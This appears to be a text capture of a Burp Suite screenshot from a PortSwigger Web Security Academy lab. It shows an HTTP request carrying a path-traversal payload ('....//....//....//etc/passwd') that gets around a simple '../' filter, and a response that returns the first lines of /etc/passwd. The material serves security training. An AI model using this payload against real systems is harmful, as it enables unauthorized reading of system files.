 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host:
0a680071048a5ce183d9d3cc000c0024.web-security-academy.net
3 Cookie: session=A2xkKf0m7u4ooJ0aVZhTQg8GorWZmG0M
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin